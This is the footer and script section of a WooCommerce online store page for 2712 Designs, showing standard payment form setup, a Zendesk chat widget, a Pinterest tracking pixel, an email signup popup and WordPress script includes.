					</svg>
				</a>
			</div>
			<div id="copyright">Copyright &copy; 2712 | Designs. All Rights Reserved. <a href="/site-map">Site Map</a> </div>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/2712\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='advanced-browser-check' style='display:none;' data-url='{"abc_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php"}'></div><script>var jquery_placeholder_url = 'https://www.2712designs.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8Ppm8g3U3Lg","client_key":"24fWbAjXM2y7RLgL9J8J8rR8qaD774LHgcpVd3QyLZEGyNaXAjqZzwnVp6tnxAkf","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"681676cc7f","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.2712designs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '9efcebea7f',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8Ppm8g3U3Lg","client_key":"24fWbAjXM2y7RLgL9J8J8rR8qaD774LHgcpVd3QyLZEGyNaXAjqZzwnVp6tnxAkf","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.2712designs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"15eec747cc"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.2712designs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'eab4eb901e',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><!-- Start of Zendesk Widget script -->
<script>/*<![CDATA[*/window.zEmbed||function(e,t){var n,o,d,i,s,a=[],r=document.createElement("iframe");window.zEmbed=function(){a.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",d=document.getElementsByTagName("script"),d=d[d.length-1],d.parentNode.insertBefore(r,d),i=r.contentWindow,s=i.document;try{o=s}catch(c){n=document.domain,r.src='javascript:var d=document.open();d.domain="'+n+'";void(0);',o=s}o.open()._l=function(){var o=this.createElement("script");n&&(this.domain=n),o.id="js-iframe-async",o.src=e,this.t=+new Date,this.zendeskHost=t,this.zEQueue=a,this.body.appendChild(o)},o.write('<body onload="document._l();">'),o.close()}("https://assets.zendesk.com/embeddable_framework/main.js","2712designs.zendesk.com");/*]]>*/</script>
<!-- End of Zendesk Widget script -->
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613925005284', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page697a348ebf4cc"});
pintrk( 'track', 'ViewCategory' , {"event_id":"category697a348f09d40","product_category":231,"category_name":"Book Stamps"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613925005284&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code --><div
				id="hustle-popup-id-1"
				class="hustle-ui hustle-popup hustle-palette--midnight hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="Sign up to save  today! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--default"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content hustle-layout-position--left"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">Sign up to save  today!</h3></div><div class="hustle-group-content"><p style="text-align: center">Sign up to receive sale and discount codes</p>
</div></div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-1" id="hustle-field-email-module-1-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-1" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-1-label" data-validate="1" data-required-error="Email field is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Submit</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="1"><input type="hidden" name="post_id" value="231"><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No thanks</a></p></div></div></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://www.2712designs.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.2712designs.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "73c9043c8d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.2712designs.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%222712%20%7C%20Designs%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A219%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A215%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%22%7D%2C%22cart%22%3A%7B%22id%22%3A216%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A217%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A107%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fprivacy-polic%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A109%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
